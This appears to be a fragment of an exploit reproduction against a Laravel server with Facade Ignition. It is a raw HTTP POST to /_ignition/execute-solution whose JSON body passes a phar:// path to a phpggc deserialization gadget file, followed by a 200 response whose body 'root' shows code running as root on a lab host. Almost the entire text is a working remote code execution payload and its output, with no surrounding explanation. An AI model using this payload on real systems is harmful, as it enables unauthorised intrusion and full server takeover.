 POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.30.169:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Accept: application/json
Content-Type: application/json
Content-Length: 192
DNT: 1
Connection: close

{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"viewFile": "phar:///root/tools/phpggc/phar.png/test.txt",
"variableName": "aaa"
}
}
HTTP/1.1 200 OK
Host: 192.168.30.169:8000
Date: Wed, 07 Jul 2021 09:18:12 GMT
Connection: close
X-Powered-By: PHP/7.3.27-1~deb10u1
Cache-Control: no-cache, private
Date: Wed, 07 Jul 2021 09:18:12 GMT
Content-Type: text/html; charset=UTF-8

root